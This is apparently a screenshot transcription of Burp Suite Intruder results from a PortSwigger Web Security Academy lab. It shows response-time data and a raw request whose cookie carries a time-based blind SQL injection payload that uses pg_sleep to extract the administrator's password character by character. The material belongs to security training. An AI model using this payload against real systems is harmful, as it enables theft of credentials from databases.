 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
61 1 d 200 3255 5464
23 3 b 200 3254 5464
58 18 c 200 328 5464
36 16 b 200 285 5464
1 1 a 200 278 5464
56 16 c 200 277 5464
59 19 c 200 277 5464
8 8 a 200 265 5464
3 3 a 200 262 5464
75 15 d 200 260 5464
0 200 259 5464
16 16 a 200 259 5464
22 2 b 200 259 5464
4 4 a 200 257 5464
29 9 b 200 257 5464
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a2e0033037de28480df72e500830039.web-security-academy.net
3 Cookie: TrackingId=VdEE6dC7OTlPk2bP'|| (SELECT CASE WHEN (username='administrator' and substring(password,1,1)='d') THEN pg_sleep(3) ELSE pg_sleep(0) END from users)--; session=
NxFosFuf5mGvOKOwpmxF9vlr3NirZ3v0
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0